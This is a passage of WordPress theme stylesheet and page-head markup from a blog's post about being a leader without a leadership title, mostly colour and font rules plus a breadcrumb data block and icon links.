    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #3c76ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3c76ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3c76ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3c76ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3c76ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3c76ce;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3c76ce !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3c76ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3c76ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(60, 118, 206, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #333333;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #3c76ce;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #3c76ce;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: rgba(255,255,255,0.5);
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f9875e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: rgba(255,255,255,0.5);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f9875e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #eff6ff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #eff6ff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f9875e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f9875e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f9875e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f9875e;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #3c76ce;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #3c76ce;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fc8c5f;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #eff6ff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #5596fa;
        background: -moz-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #5596fa), color-stop(100%, #f9875e));
        background: -webkit-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: -o-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: -ms-linear-gradient(top, #5596fa 0%, #f9875e 100%);
        background: linear-gradient(to bottom, #5596fa 0%, #f9875e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5596fa', endColorstr='#f9875e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e96d42;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #eff6ff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-sub-footer-container {
        background-color: #3c76ce;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: rgba(255,255,255,0.5);
    }

    
    .post .td-post-header .entry-title {
        color: #3c76ce;
    }
    .td_module_15 .entry-title a {
        color: #3c76ce;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #757575;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3c76ce;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #e96d42;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #e96d42;
    }


    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #3c76ce;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3c76ce;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Asap;
	line-height:27px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Asap;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Asap;
	font-size:12px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Asap;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Asap;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Asap;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Asap;
	font-size:18px;
	font-weight:900;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Asap;
	
    }
    
    .td-post-date .entry-date {
        font-family:Asap;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Asap;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Asap;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Asap;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Asap;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Asap;
	
	}
     
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Asap;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Asap;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Asap;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Asap;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Asap;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Asap;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Asap;
	
    }
    
    .td-post-content li {
        font-family:Asap;
	
    }
    
    .td-post-content h1 {
        font-family:Asap;
	
    }
    
    .td-post-content h2 {
        font-family:Asap;
	
    }
    
    .td-post-content h3 {
        font-family:Asap;
	
    }
    
    .td-post-content h4 {
        font-family:Asap;
	
    }
    
    .td-post-content h5 {
        font-family:Asap;
	
    }
    
    .td-post-content h6 {
        font-family:Asap;
	
    }





    
    .post .td-category a {
        font-family:Asap;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Asap;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Asap;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Asap;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Asap;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Asap;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Asap;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Asap;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Asap;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Asap;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Asap;
	
    }
    
    .post .td-post-share-title {
        font-family:Asap;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Asap;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Asap;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Asap;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Asap;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Asap;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Asap;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Asap;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Asap;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Asap;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Asap;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Asap;
	
    }




    
	.footer-text-wrap {
		font-family:Asap;
	
	}
	
	.td-sub-footer-copy {
		font-family:Asap;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Asap;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Asap;
	
    }
    
    .category .td-category a {
    	font-family:Asap;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Asap;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Asap;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Asap;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Asap;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Asap;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Asap;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Asap;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Asap;
	
	}



	
    body, p {
    	font-family:Asap;
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #3c76ce;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #3c76ce;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #3c76ce;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #3c76ce;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.realiseme.com/blog/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.realiseme.com/blog/category/edueverything/",
                    "name": "Edu-everthing"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.realiseme.com/blog/category/edueverything/goodadvice/",
                    "name": "Good Advice"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.realiseme.com/blog/be-a-leader/",
                    "name": "Be a leader, even if you&#8217;re not on the leadership team"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.realiseme.com/blog/wp-content/uploads/2017/09/cropped-Group-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #3c76ce;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
